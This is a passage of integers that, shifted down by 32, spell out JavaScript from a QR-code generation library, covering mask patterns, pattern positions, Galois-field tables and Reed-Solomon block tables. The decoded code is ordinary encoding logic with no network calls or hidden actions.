134,78,103,81,85,73,91,64,146,133,148,149,146,142,64,72,129,64,92,92,64,81,80,64,156,64,130,73,64,126,64,134,78,103,81,85,127,109,97,115,107,64,157,76,64,135,133,148,98,99,104,116,153,144,133,110,149,141,130,133,146,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,129,64,92,92,64,81,82,91,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,130,73,64,77,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,134,78,103,81,88,73,64,94,93,64,80,91,73,130,64,126,93,64,134,78,103,81,88,64,92,92,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,130,73,64,77,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,134,78,103,81,88,73,91,64,146,133,148,149,146,142,64,129,64,92,92,64,81,82,64,156,64,130,64,157,76,64,135,133,148,98,99,104,100,137,135,137,148,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,80,91,64,80,64,65,93,64,129,91,73,130,75,75,76,64,129,64,94,94,94,93,64,81,91,64,146,133,148,149,146,142,64,130,64,157,76,64,135,133,148,112,129,148,148,133,146,142,112,143,147,137,148,137,143,142,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,146,133,148,149,146,142,64,134,78,112,97,116,116,101,114,110,127,112,111,115,105,116,105,111,110,127,116,97,98,108,101,123,129,64,77,64,81,125,64,157,76,64,135,133,148,109,129,147,139,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,76,64,131,73,64,155,64,147,151,137,148,131,136,64,72,129,73,64,155,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,80,80,80,90,64,146,133,148,149,146,142,64,80,64,93,93,64,72,130,64,75,64,131,73,64,69,64,82,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,80,80,81,90,64,146,133,148,149,146,142,64,80,64,93,93,64,130,64,69,64,82,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,80,81,80,90,64,146,133,148,149,146,142,64,80,64,93,93,64,131,64,69,64,83,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,80,81,81,90,64,146,133,148,149,146,142,64,80,64,93,93,64,72,130,64,75,64,131,73,64,69,64,83,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,81,80,80,90,64,146,133,148,149,146,142,64,80,64,93,93,64,72,109,129,148,136,78,134,140,143,143,146,72,130,64,79,64,82,73,64,75,64,109,129,148,136,78,134,140,143,143,146,72,131,64,79,64,83,73,73,64,69,64,82,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,81,80,81,90,64,146,133,148,149,146,142,64,80,64,93,93,64,130,64,74,64,131,64,69,64,82,64,75,64,130,64,74,64,131,64,69,64,83,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,81,81,80,90,64,146,133,148,149,146,142,64,80,64,93,93,64,72,130,64,74,64,131,64,69,64,82,64,75,64,130,64,74,64,131,64,69,64,83,73,64,69,64,82,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,81,81,81,90,64,146,133,148,149,146,142,64,80,64,93,93,64,72,130,64,74,64,131,64,69,64,83,64,75,64,72,130,64,75,64,131,73,64,69,64,82,73,64,69,64,82,91,64,132,133,134,129,149,140,148,90,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,130,129,132,64,141,129,147,139,112,129,148,148,133,146,142,90,66,64,75,64,129,73,64,157,64,157,76,64,135,133,148,101,146,146,143,146,99,143,146,146,133,131,148,112,143,140,153,142,143,141,137,129,140,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,142,133,151,64,137,72,123,81,125,76,64,80,73,76,64,131,64,93,64,80,91,64,129,64,94,64,131,91,64,131,75,75,73,130,64,93,64,130,78,141,149,140,148,137,144,140,153,72,142,133,151,64,137,72,123,81,76,64,135,78,135,133,152,144,72,131,73,125,76,64,80,73,73,91,64,146,133,148,149,146,142,64,130,64,157,76,64,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,137,134,64,72,130,64,94,93,64,81,64,70,70,64,81,80,64,94,64,130,73,64,147,151,137,148,131,136,64,72,129,73,64,155,64,131,129,147,133,64,131,78,109,111,100,101,127,110,117,109,98,101,114,90,64,146,133,148,149,146,142,64,81,80,91,64,131,129,147,133,64,131,78,109,111,100,101,127,97,108,112,104,97,127,110,117,109,90,64,146,133,148,149,146,142,64,89,91,64,131,129,147,133,64,131,78,109,111,100,101,127,88,98,105,116,127,98,121,116,101,90,64,146,133,148,149,146,142,64,88,91,64,131,129,147,133,64,131,78,109,111,100,101,127,107,97,110,106,105,90,64,146,133,148,149,146,142,64,88,91,64,132,133,134,129,149,140,148,90,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,141,143,132,133,90,66,64,75,64,129,73,64,157,64,133,140,147,133,64,137,134,64,72,82,87,64,94,64,130,73,64,147,151,137,148,131,136,64,72,129,73,64,155,64,131,129,147,133,64,131,78,109,111,100,101,127,110,117,109,98,101,114,90,64,146,133,148,149,146,142,64,81,82,91,64,131,129,147,133,64,131,78,109,111,100,101,127,97,108,112,104,97,127,110,117,109,90,64,146,133,148,149,146,142,64,81,81,91,64,131,129,147,133,64,131,78,109,111,100,101,127,88,98,105,116,127,98,121,116,101,90,64,146,133,148,149,146,142,64,81,86,91,64,131,129,147,133,64,131,78,109,111,100,101,127,107,97,110,106,105,90,64,146,133,148,149,146,142,64,81,80,91,64,132,133,134,129,149,140,148,90,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,141,143,132,133,90,66,64,75,64,129,73,64,157,64,133,140,147,133,64,155,64,137,134,64,72,65,72,84,81,64,94,64,130,73,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,148,153,144,133,90,66,64,75,64,130,73,91,64,147,151,137,148,131,136,64,72,129,73,64,155,64,131,129,147,133,64,131,78,109,111,100,101,127,110,117,109,98,101,114,90,64,146,133,148,149,146,142,64,81,84,91,64,131,129,147,133,64,131,78,109,111,100,101,127,97,108,112,104,97,127,110,117,109,90,64,146,133,148,149,146,142,64,81,83,91,64,131,129,147,133,64,131,78,109,111,100,101,127,88,98,105,116,127,98,121,116,101,90,64,146,133,148,149,146,142,64,81,86,91,64,131,129,147,133,64,131,78,109,111,100,101,127,107,97,110,106,105,90,64,146,133,148,149,146,142,64,81,82,91,64,132,133,134,129,149,140,148,90,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,141,143,132,133,90,66,64,75,64,129,73,64,157,64,157,64,157,76,64,135,133,148,108,143,147,148,112,143,137,142,148,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,129,78,135,133,148,109,143,132,149,140,133,99,143,149,142,148,72,73,76,64,131,64,93,64,80,76,64,132,64,93,64,80,91,64,130,64,94,64,132,91,64,132,75,75,73,134,143,146,64,72,150,129,146,64,133,64,93,64,80,91,64,130,64,94,64,133,91,64,133,75,75,73,64,155,64,134,143,146,64,72,150,129,146,64,134,64,93,64,80,76,64,135,64,93,64,129,78,137,147,100,129,146,139,72,132,76,64,133,73,76,64,136,64,93,64,77,81,91,64,81,64,94,93,64,136,91,64,136,75,75,73,137,134,64,72,65,72,80,64,94,64,132,64,75,64,136,64,156,156,64,132,64,75,64,136,64,94,93,64,130,73,73,64,134,143,146,64,72,150,129,146,64,137,64,93,64,77,81,91,64,81,64,94,93,64,137,91,64,137,75,75,73,80,64,94,64,133,64,75,64,137,64,156,156,64,133,64,75,64,137,64,94,93,64,130,64,156,156,64,72,80,64,65,93,64,136,64,156,156,64,80,64,65,93,64,137,73,64,70,70,64,135,64,93,93,64,129,78,137,147,100,129,146,139,72,132,64,75,64,136,76,64,133,64,75,64,137,73,64,70,70,64,134,75,75,91,64,134,64,94,64,85,64,70,70,64,72,131,64,75,93,64,83,64,75,64,134,64,77,64,85,73,64,157,64,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,130,64,77,64,81,64,94,64,132,91,64,132,75,75,73,134,143,146,64,72,150,129,146,64,133,64,93,64,80,91,64,130,64,77,64,81,64,94,64,133,91,64,133,75,75,73,64,155,64,150,129,146,64,138,64,93,64,80,91,64,129,78,137,147,100,129,146,139,72,132,76,64,133,73,64,70,70,64,138,75,75,76,64,129,78,137,147,100,129,146,139,72,132,64,75,64,81,76,64,133,73,64,70,70,64,138,75,75,76,64,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,81,73,64,70,70,64,138,75,75,76,64,129,78,137,147,100,129,146,139,72,132,64,75,64,81,76,64,133,64,75,64,81,73,64,70,70,64,138,75,75,76,64,72,80,64,93,93,64,138,64,156,156,64,84,64,93,93,64,138,73,64,70,70,64,72,131,64,75,93,64,83,73,64,157,64,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,130,64,94,64,132,91,64,132,75,75,73,134,143,146,64,72,150,129,146,64,133,64,93,64,80,91,64,130,64,77,64,86,64,94,64,133,91,64,133,75,75,73,129,78,137,147,100,129,146,139,72,132,76,64,133,73,64,70,70,64,65,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,81,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,82,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,83,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,84,73,64,70,70,64,65,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,85,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,86,73,64,70,70,64,72,131,64,75,93,64,84,80,73,91,64,134,143,146,64,72,150,129,146,64,133,64,93,64,80,91,64,130,64,94,64,133,91,64,133,75,75,73,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,130,64,77,64,86,64,94,64,132,91,64,132,75,75,73,129,78,137,147,100,129,146,139,72,132,76,64,133,73,64,70,70,64,65,129,78,137,147,100,129,146,139,72,132,64,75,64,81,76,64,133,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,64,75,64,82,76,64,133,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,64,75,64,83,76,64,133,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,64,75,64,84,76,64,133,73,64,70,70,64,65,129,78,137,147,100,129,146,139,72,132,64,75,64,85,76,64,133,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,64,75,64,86,76,64,133,73,64,70,70,64,72,131,64,75,93,64,84,80,73,91,64,134,143,146,64,72,150,129,146,64,139,64,93,64,80,76,64,133,64,93,64,80,91,64,130,64,94,64,133,91,64,133,75,75,73,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,130,64,94,64,132,91,64,132,75,75,73,129,78,137,147,100,129,146,139,72,132,76,64,133,73,64,70,70,64,139,75,75,91,64,150,129,146,64,140,64,93,64,109,129,148,136,78,129,130,147,72,81,80,80,64,74,64,139,64,79,64,130,64,79,64,130,64,77,64,85,80,73,64,79,64,85,91,64,146,133,148,149,146,142,64,131,64,75,93,64,81,80,64,74,64,140,64,157,64,157,76,64,135,64,93,64,155,64,135,140,143,135,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,137,134,64,72,81,64,94,64,129,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,135,140,143,135,72,66,64,75,64,129,64,75,64,66,73,66,73,91,64,146,133,148,149,146,142,64,135,78,108,111,103,127,116,97,98,108,101,123,129,125,64,157,76,64,135,133,152,144,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,91,64,80,64,94,64,129,91,73,129,64,75,93,64,82,85,85,91,64,134,143,146,64,72,91,64,129,64,94,93,64,82,85,86,91,73,129,64,77,93,64,82,85,85,91,64,146,133,148,149,146,142,64,135,78,101,120,112,127,116,97,98,108,101,123,129,125,64,157,76,64,101,120,112,127,116,97,98,108,101,90,64,142,133,151,64,97,146,146,129,153,72,82,85,86,73,76,64,108,111,103,127,116,97,98,108,101,90,64,142,133,151,64,97,146,146,129,153,72,82,85,86,73,64,157,76,64,136,64,93,64,80,91,64,88,64,94,64,136,91,64,136,75,75,73,135,78,101,120,112,127,116,97,98,108,101,123,136,125,64,93,64,81,64,92,92,64,136,91,64,134,143,146,64,72,150,129,146,64,136,64,93,64,88,91,64,82,85,86,64,94,64,136,91,64,136,75,75,73,135,78,101,120,112,127,116,97,98,108,101,123,136,125,64,93,64,135,78,101,120,112,127,116,97,98,108,101,123,136,64,77,64,84,125,64,126,64,135,78,101,120,112,127,116,97,98,108,101,123,136,64,77,64,85,125,64,126,64,135,78,101,120,112,127,116,97,98,108,101,123,136,64,77,64,86,125,64,126,64,135,78,101,120,112,127,116,97,98,108,101,123,136,64,77,64,88,125,91,64,134,143,146,64,72,150,129,146,64,136,64,93,64,80,91,64,82,85,85,64,94,64,136,91,64,136,75,75,73,135,78,108,111,103,127,116,97,98,108,101,123,135,78,101,120,112,127,116,97,98,108,101,123,136,125,125,64,93,64,136,91,64,137,78,144,146,143,148,143,148,153,144,133,64,93,64,155,64,135,133,148,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,146,133,148,149,146,142,64,148,136,137,147,78,142,149,141,123,129,125,64,157,76,64,135,133,148,108,133,142,135,148,136,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,146,133,148,149,146,142,64,148,136,137,147,78,142,149,141,78,140,133,142,135,148,136,64,157,76,64,141,149,140,148,137,144,140,153,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,142,133,151,64,97,146,146,129,153,72,148,136,137,147,78,135,133,148,108,133,142,135,148,136,72,73,64,75,64,129,78,135,133,148,108,133,142,135,148,136,72,73,64,77,64,81,73,76,64,131,64,93,64,80,91,64,131,64,92,64,148,136,137,147,78,135,133,148,108,133,142,135,148,136,72,73,91,64,131,75,75,73,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,132,64,92,64,129,78,135,133,148,108,133,142,135,148,136,72,73,91,64,132,75,75,73,130,123,131,64,75,64,132,125,64,126,93,64,135,78,135,133,152,144,72,135,78,135,140,143,135,72,148,136,137,147,78,135,133,148,72,131,73,73,64,75,64,135,78,135,140,143,135,72,129,78,135,133,148,72,132,73,73,73,91,64,146,133,148,149,146,142,64,142,133,151,64,137,72,130,76,64,80,73,64,157,76,64,141,143,132,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,137,134,64,72,148,136,137,147,78,135,133,148,108,133,142,135,148,136,72,73,64,77,64,129,78,135,133,148,108,133,142,135,148,136,72,73,64,92,64,80,73,64,146,133,148,149,146,142,64,148,136,137,147,91,64,134,143,146,64,72,150,129,146,64,130,64,93,64,135,78,135,140,143,135,72,148,136,137,147,78,135,133,148,72,80,73,73,64,77,64,135,78,135,140,143,135,72,129,78,135,133,148,72,80,73,73,76,64,131,64,93,64,142,133,151,64,97,146,146,129,153,72,148,136,137,147,78,135,133,148,108,133,142,135,148,136,72,73,73,76,64,132,64,93,64,80,91,64,132,64,92,64,148,136,137,147,78,135,133,148,108,133,142,135,148,136,72,73,91,64,132,75,75,73,131,123,132,125,64,93,64,148,136,137,147,78,135,133,148,72,132,73,91,64,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,132,64,92,64,129,78,135,133,148,108,133,142,135,148,136,72,73,91,64,132,75,75,73,131,123,132,125,64,126,93,64,135,78,135,133,152,144,72,135,78,135,140,143,135,72,129,78,135,133,148,72,132,73,73,64,75,64,130,73,91,64,146,133,148,149,146,142,64,142,133,151,64,137,72,131,76,64,80,73,78,141,143,132,72,129,73,64,157,64,157,76,64,138,78,114,115,127,98,108,111,99,107,127,116,97,98,108,101,64,93,64,123,123,81,76,64,82,86,76,64,81,89,125,76,64,123,81,76,64,82,86,76,64,81,86,125,76,64,123,81,76,64,82,86,76,64,81,83,125,76,64,123,81,76,64,82,86,76,64,89,125,76,64,123,81,76,64,84,84,76,64,83,84,125,76,64,123,81,76,64,84,84,76,64,82,88,125,76,64,123,81,76,64,84,84,76,64,82,82,125,76,64,123,81,76,64,84,84,76,64,81,86,125,76,64,123,81,76,64,87,80,76,64,85,85,125,76,64,123,81,76,64,87,80,76,64,84,84,125,76,64,123,82,76,64,83,85,76,64,81,87,125,76,64,123,82,76,64,83,85,76,64,81,83,125,76,64,123,81,76,64,81,80,80,76,64,88,80,125,76,64,123,82,76,64,85,80,76,64,83,82,125,76,64,123,82,76,64,85,80,76,64,82,84,125,76,64,123,84,76,64,82,85,76,64,89,125,76,64,123,81,76,64,81,83,84,76,64,81,80,88,125,76,64,123,82,76,64,86,87,76,64,84,83,125,76,64,123,82,76,64,83,83,76,64,81,85,76,64,82,76,64,83,84,76,64,81,86,125,76,64,123,82,76,64,83,83,76,64,81,81,76,64,82,76,64,83,84,76,64,81,82,125,76,64,123,82,76,64,88,86,76,64,86,88,125,76,64,123,84,76,64,84,83,76,64,82,87,125,76,64,123,84,76,64,84,83,76,64,81,89,125,76,64,123,84,76,64,84,83,76,64,81,85,125,76,64,123,82,76,64,89,88,76,64,87,88,125,76,64,123,84,76,64,84,89,76,64,83,81,125,76,64,123,82,76,64,83,82,76,64,81,84,76,64,84,76,64,83,83,76,64,81,85,125,76,64,123,84,76,64,83,89,76,64,81,83,76,64,81,76,64,84,80,76,64,81,84,125,76,64,123,82,76,64,81,82,81,76,64,89,87,125,76,64,123,82,76,64,86,80,76,64,83,88,76,64,82,76,64,86,81,76,64,83,89,125,76,64,123,84,76,64,84,80,76,64,81,88,76,64,82,76,64,84,81,76,64,81,89,125,76,64,123,84,76,64,84,80,76,64,81,84,76,64,82,76,64,84,81,76,64,81,85,125,76,64,123,82,76,64,81,84,86,76,64,81,81,86,125,76,64,123,83,76,64,85,88,76,64,83,86,76,64,82,76,64,85,89,76,64,83,87,125,76,64,123,84,76,64,83,86,76,64,81,86,76,64,84,76,64,83,87,76,64,81,87,125,76,64,123,84,76,64,83,86,76,64,81,82,76,64,84,76,64,83,87,76,64,81,83,125,76,64,123,82,76,64,88,86,76,64,86,88,76,64,82,76,64,88,87,76,64,86,89,125,76,64,123,84,76,64,86,89,76,64,84,83,76,64,81,76,64,87,80,76,64,84,84,125,76,64,123,86,76,64,84,83,76,64,81,89,76,64,82,76,64,84,84,76,64,82,80,125,76,64,123,86,76,64,84,83,76,64,81,85,76,64,82,76,64,84,84,76,64,81,86,125,76,64,123,84,76,64,81,80,81,76,64,88,81,125,76,64,123,81,76,64,88,80,76,64,85,80,76,64,84,76,64,88,81,76,64,85,81,125,76,64,123,84,76,64,85,80,76,64,82,82,76,64,84,76,64,85,81,76,64,82,83,125,76,64,123,83,76,64,83,86,76,64,81,82,76,64,88,76,64,83,87,76,64,81,83,125,76,64,123,82,76,64,81,81,86,76,64,89,82,76,64,82,76,64,81,81,87,76,64,89,83,125,76,64,123,86,76,64,85,88,76,64,83,86,76,64,82,76,64,85,89,76,64,83,87,125,76,64,123,84,76,64,84,86,76,64,82,80,76,64,86,76,64,84,87,76,64,82,81,125,76,64,123,87,76,64,84,82,76,64,81,84,76,64,84,76,64,84,83,76,64,81,85,125,76,64,123,84,76,64,81,83,83,76,64,81,80,87,125,76,64,123,88,76,64,85,89,76,64,83,87,76,64,81,76,64,86,80,76,64,83,88,125,76,64,123,88,76,64,84,84,76,64,82,80,76,64,84,76,64,84,85,76,64,82,81,125,76,64,123,81,82,76,64,83,83,76,64,81,81,76,64,84,76,64,83,84,76,64,81,82,125,76,64,123,83,76,64,81,84,85,76,64,81,81,85,76,64,81,76,64,81,84,86,76,64,81,81,86,125,76,64,123,84,76,64,86,84,76,64,84,80,76,64,85,76,64,86,85,76,64,84,81,125,76,64,123,81,81,76,64,83,86,76,64,81,86,76,64,85,76,64,83,87,76,64,81,87,125,76,64,123,81,81,76,64,83,86,76,64,81,82,76,64,85,76,64,83,87,76,64,81,83,125,76,64,123,85,76,64,81,80,89,76,64,88,87,76,64,81,76,64,81,81,80,76,64,88,88,125,76,64,123,85,76,64,86,85,76,64,84,81,76,64,85,76,64,86,86,76,64,84,82,125,76,64,123,85,76,64,85,84,76,64,82,84,76,64,87,76,64,85,85,76,64,82,85,125,76,64,123,81,81,76,64,83,86,76,64,81,82,125,76,64,123,85,76,64,81,82,82,76,64,89,88,76,64,81,76,64,81,82,83,76,64,89,89,125,76,64,123,87,76,64,87,83,76,64,84,85,76,64,83,76,64,87,84,76,64,84,86,125,76,64,123,81,85,76,64,84,83,76,64,81,89,76,64,82,76,64,84,84,76,64,82,80,125,76,64,123,83,76,64,84,85,76,64,81,85,76,64,81,83,76,64,84,86,76,64,81,86,125,76,64,123,81,76,64,81,83,85,76,64,81,80,87,76,64,85,76,64,81,83,86,76,64,81,80,88,125,76,64,123,81,80,76,64,87,84,76,64,84,86,76,64,81,76,64,87,85,76,64,84,87,125,76,64,123,81,76,64,85,80,76,64,82,82,76,64,81,85,76,64,85,81,76,64,82,83,125,76,64,123,82,76,64,84,82,76,64,81,84,76,64,81,87,76,64,84,83,76,64,81,85,125,76,64,123,85,76,64,81,85,80,76,64,81,82,80,76,64,81,76,64,81,85,81,76,64,81,82,81,125,76,64,123,89,76,64,86,89,76,64,84,83,76,64,84,76,64,87,80,76,64,84,84,125,76,64,123,81,87,76,64,85,80,76,64,82,82,76,64,81,76,64,85,81,76,64,82,83,125,76,64,123,82,76,64,84,82,76,64,81,84,76,64,81,89,76,64,84,83,76,64,81,85,125,76,64,123,83,76,64,81,84,81,76,64,81,81,83,76,64,84,76,64,81,84,82,76,64,81,81,84,125,76,64,123,83,76,64,87,80,76,64,84,84,76,64,81,81,76,64,87,81,76,64,84,85,125,76,64,123,81,87,76,64,84,87,76,64,82,81,76,64,84,76,64,84,88,76,64,82,82,125,76,64,123,89,76,64,83,89,76,64,81,83,76,64,81,86,76,64,84,80,76,64,81,84,125,76,64,123,83,76,64,81,83,85,76,64,81,80,87,76,64,85,76,64,81,83,86,76,64,81,80,88,125,76,64,123,83,76,64,86,87,76,64,84,81,76,64,81,83,76,64,86,88,76,64,84,82,125,76,64,123,81,85,76,64,85,84,76,64,82,84,76,64,85,76,64,85,85,76,64,82,85,125,76,64,123,81,85,76,64,84,83,76,64,81,85,76,64,81,80,76,64,84,84,76,64,81,86,125,76,64,123,84,76,64,81,84,84,76,64,81,81,86,76,64,84,76,64,81,84,85,76,64,81,81,87,125,76,64,123,81,87,76,64,86,88,76,64,84,82,125,76,64,123,81,87,76,64,85,80,76,64,82,82,76,64,86,76,64,85,81,76,64,82,83,125,76,64,123,81,89,76,64,84,86,76,64,81,86,76,64,86,76,64,84,87,76,64,81,87,125,76,64,123,82,76,64,81,83,89,76,64,81,81,81,76,64,87,76,64,81,84,80,76,64,81,81,82,125,76,64,123,81,87,76,64,87,84,76,64,84,86,125,76,64,123,87,76,64,85,84,76,64,82,84,76,64,81,86,76,64,85,85,76,64,82,85,125,76,64,123,83,84,76,64,83,87,76,64,81,83,125,76,64,123,84,76,64,81,85,81,76,64,81,82,81,76,64,85,76,64,81,85,82,76,64,81,82,82,125,76,64,123,84,76,64,87,85,76,64,84,87,76,64,81,84,76,64,87,86,76,64,84,88,125,76,64,123,81,81,76,64,85,84,76,64,82,84,76,64,81,84,76,64,85,85,76,64,82,85,125,76,64,123,81,86,76,64,84,85,76,64,81,85,76,64,81,84,76,64,84,86,76,64,81,86,125,76,64,123,86,76,64,81,84,87,76,64,81,81,87,76,64,84,76,64,81,84,88,76,64,81,81,88,125,76,64,123,86,76,64,87,83,76,64,84,85,76,64,81,84,76,64,87,84,76,64,84,86,125,76,64,123,81,81,76,64,85,84,76,64,82,84,76,64,81,86,76,64,85,85,76,64,82,85,125,76,64,123,83,80,76,64,84,86,76,64,81,86,76,64,82,76,64,84,87,76,64,81,87,125,76,64,123,88,76,64,81,83,82,76,64,81,80,86,76,64,84,76,64,81,83,83,76,64,81,80,87,125,76,64,123,88,76,64,87,85,76,64,84,87,76,64,81,83,76,64,87,86,76,64,84,88,125,76,64,123,87,76,64,85,84,76,64,82,84,76,64,82,82,76,64,85,85,76,64,82,85,125,76,64,123,82,82,76,64,84,85,76,64,81,85,76,64,81,83,76,64,84,86,76,64,81,86,125,76,64,123,81,80,76,64,81,84,82,76,64,81,81,84,76,64,82,76,64,81,84,83,76,64,81,81,85,125,76,64,123,81,89,76,64,87,84,76,64,84,86,76,64,84,76,64,87,85,76,64,84,87,125,76,64,123,82,88,76,64,85,80,76,64,82,82,76,64,86,76,64,85,81,76,64,82,83,125,76,64,123,83,83,76,64,84,86,76,64,81,86,76,64,84,76,64,84,87,76,64,81,87,125,76,64,123,88,76,64,81,85,82,76,64,81,82,82,76,64,84,76,64,81,85,83,76,64,81,82,83,125,76,64,123,82,82,76,64,87,83,76,64,84,85,76,64,83,76,64,87,84,76,64,84,86,125,76,64,123,88,76,64,85,83,76,64,82,83,76,64,82,86,76,64,85,84,76,64,82,84,125,76,64,123,81,82,76,64,84,85,76,64,81,85,76,64,82,88,76,64,84,86,76,64,81,86,125,76,64,123,83,76,64,81,84,87,76,64,81,81,87,76,64,81,80,76,64,81,84,88,76,64,81,81,88,125,76,64,123,83,76,64,87,83,76,64,84,85,76,64,82,83,76,64,87,84,76,64,84,86,125,76,64,123,84,76,64,85,84,76,64,82,84,76,64,83,81,76,64,85,85,76,64,82,85,125,76,64,123,81,81,76,64,84,85,76,64,81,85,76,64,83,81,76,64,84,86,76,64,81,86,125,76,64,123,87,76,64,81,84,86,76,64,81,81,86,76,64,87,76,64,81,84,87,76,64,81,81,87,125,76,64,123,82,81,76,64,87,83,76,64,84,85,76,64,87,76,64,87,84,76,64,84,86,125,76,64,123,81,76,64,85,83,76,64,82,83,76,64,83,87,76,64,85,84,76,64,82,84,125,76,64,123,81,89,76,64,84,85,76,64,81,85,76,64,82,86,76,64,84,86,76,64,81,86,125,76,64,123,85,76,64,81,84,85,76,64,81,81,85,76,64,81,80,76,64,81,84,86,76,64,81,81,86,125,76,64,123,81,89,76,64,87,85,76,64,84,87,76,64,81,80,76,64,87,86,76,64,84,88,125,76,64,123,81,85,76,64,85,84,76,64,82,84,76,64,82,85,76,64,85,85,76,64,82,85,125,76,64,123,82,83,76,64,84,85,76,64,81,85,76,64,82,85,76,64,84,86,76,64,81,86,125,76,64,123,81,83,76,64,81,84,85,76,64,81,81,85,76,64,83,76,64,81,84,86,76,64,81,81,86,125,76,64,123,82,76,64,87,84,76,64,84,86,76,64,82,89,76,64,87,85,76,64,84,87,125,76,64,123,84,82,76,64,85,84,76,64,82,84,76,64,81,76,64,85,85,76,64,82,85,125,76,64,123,82,83,76,64,84,85,76,64,81,85,76,64,82,88,76,64,84,86,76,64,81,86,125,76,64,123,81,87,76,64,81,84,85,76,64,81,81,85,125,76,64,123,81,80,76,64,87,84,76,64,84,86,76,64,82,83,76,64,87,85,76,64,84,87,125,76,64,123,81,80,76,64,85,84,76,64,82,84,76,64,83,85,76,64,85,85,76,64,82,85,125,76,64,123,81,89,76,64,84,85,76,64,81,85,76,64,83,85,76,64,84,86,76,64,81,86,125,76,64,123,81,87,76,64,81,84,85,76,64,81,81,85,76,64,81,76,64,81,84,86,76,64,81,81,86,125,76,64,123,81,84,76,64,87,84,76,64,84,86,76,64,82,81,76,64,87,85,76,64,84,87,125,76,64,123,82,89,76,64,85,84,76,64,82,84,76,64,81,89,76,64,85,85,76,64,82,85,125,76,64,123,81,81,76,64,84,85,76,64,81,85,76,64,84,86,76,64,84,86,76,64,81,86,125,76,64,123,81,83,76,64,81,84,85,76,64,81,81,85,76,64,86,76,64,81,84,86,76,64,81,81,86,125,76,64,123,81,84,76,64,87,84,76,64,84,86,76,64,82,83,76,64,87,85,76,64,84,87,125,76,64,123,84,84,76,64,85,84,76,64,82,84,76,64,87,76,64,85,85,76,64,82,85,125,76,64,123,85,89,76,64,84,86,76,64,81,86,76,64,81,76,64,84,87,76,64,81,87,125,76,64,123,81,82,76,64,81,85,81,76,64,81,82,81,76,64,87,76,64,81,85,82,76,64,81,82,82,125,76,64,123,81,82,76,64,87,85,76,64,84,87,76,64,82,86,76,64,87,86,76,64,84,88,125,76,64,123,83,89,76,64,85,84,76,64,82,84,76,64,81,84,76,64,85,85,76,64,82,85,125,76,64,123,82,82,76,64,84,85,76,64,81,85,76,64,84,81,76,64,84,86,76,64,81,86,125,76,64,123,86,76,64,81,85,81,76,64,81,82,81,76,64,81,84,76,64,81,85,82,76,64,81,82,82,125,76,64,123,86,76,64,87,85,76,64,84,87,76,64,83,84,76,64,87,86,76,64,84,88,125,76,64,123,84,86,76,64,85,84,76,64,82,84,76,64,81,80,76,64,85,85,76,64,82,85,125,76,64,123,82,76,64,84,85,76,64,81,85,76,64,86,84,76,64,84,86,76,64,81,86,125,76,64,123,81,87,76,64,81,85,82,76,64,81,82,82,76,64,84,76,64,81,85,83,76,64,81,82,83,125,76,64,123,82,89,76,64,87,84,76,64,84,86,76,64,81,84,76,64,87,85,76,64,84,87,125,76,64,123,84,89,76,64,85,84,76,64,82,84,76,64,81,80,76,64,85,85,76,64,82,85,125,76,64,123,82,84,76,64,84,85,76,64,81,85,76,64,84,86,76,64,84,86,76,64,81,86,125,76,64,123,84,76,64,81,85,82,76,64,81,82,82,76,64,81,88,76,64,81,85,83,76,64,81,82,83,125,76,64,123,81,83,76,64,87,84,76,64,84,86,76,64,83,82,76,64,87,85,76,64,84,87,125,76,64,123,84,88,76,64,85,84,76,64,